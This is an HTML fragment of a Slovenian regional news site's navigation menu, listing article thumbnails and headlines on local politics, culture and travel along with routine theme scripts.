                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970ad2ddc795" data-td_block_id="td_uid_4_6970ad2ddc795"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970ad2ddc795" data-td_block_id="td_uid_4_6970ad2ddc795"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970ad2ddd5e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970ad2ddd5e0" ><script>var block_td_uid_5_6970ad2ddd5e0 = new tdBlock();
block_td_uid_5_6970ad2ddd5e0.id = "td_uid_5_6970ad2ddd5e0";
block_td_uid_5_6970ad2ddd5e0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970ad2ddd5e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970ad2ddd5e0_rand","tdc_css_class_style":"td_uid_5_6970ad2ddd5e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970ad2ddd5e0.td_column_number = "3";
block_td_uid_5_6970ad2ddd5e0.block_type = "td_block_mega_menu";
block_td_uid_5_6970ad2ddd5e0.post_count = "5";
block_td_uid_5_6970ad2ddd5e0.found_posts = "332";
block_td_uid_5_6970ad2ddd5e0.header_color = "";
block_td_uid_5_6970ad2ddd5e0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970ad2ddd5e0.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6970ad2ddd5e0);
</script><div id=td_uid_5_6970ad2ddd5e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970ad2ddd5e0" data-td_block_id="td_uid_5_6970ad2ddd5e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970ad2ddd5e0" data-td_block_id="td_uid_5_6970ad2ddd5e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970ad2dde151_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970ad2dde151" ><script>var block_td_uid_6_6970ad2dde151 = new tdBlock();
block_td_uid_6_6970ad2dde151.id = "td_uid_6_6970ad2dde151";
block_td_uid_6_6970ad2dde151.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6970ad2dde151_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970ad2dde151_rand","tdc_css_class_style":"td_uid_6_6970ad2dde151_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970ad2dde151.td_column_number = "3";
block_td_uid_6_6970ad2dde151.block_type = "td_block_mega_menu";
block_td_uid_6_6970ad2dde151.post_count = "5";
block_td_uid_6_6970ad2dde151.found_posts = "30";
block_td_uid_6_6970ad2dde151.header_color = "";
block_td_uid_6_6970ad2dde151.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970ad2dde151.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6970ad2dde151);
</script><div id=td_uid_6_6970ad2dde151 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970ad2dde151" data-td_block_id="td_uid_6_6970ad2dde151"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970ad2dde151" data-td_block_id="td_uid_6_6970ad2dde151"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970ad2ddea84_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970ad2ddea84" ><script>var block_td_uid_7_6970ad2ddea84 = new tdBlock();
block_td_uid_7_6970ad2ddea84.id = "td_uid_7_6970ad2ddea84";
block_td_uid_7_6970ad2ddea84.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6970ad2ddea84_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970ad2ddea84_rand","tdc_css_class_style":"td_uid_7_6970ad2ddea84_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970ad2ddea84.td_column_number = "3";
block_td_uid_7_6970ad2ddea84.block_type = "td_block_mega_menu";
block_td_uid_7_6970ad2ddea84.post_count = "5";
block_td_uid_7_6970ad2ddea84.found_posts = "53";
block_td_uid_7_6970ad2ddea84.header_color = "";
block_td_uid_7_6970ad2ddea84.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970ad2ddea84.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6970ad2ddea84);
</script><div id=td_uid_7_6970ad2ddea84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
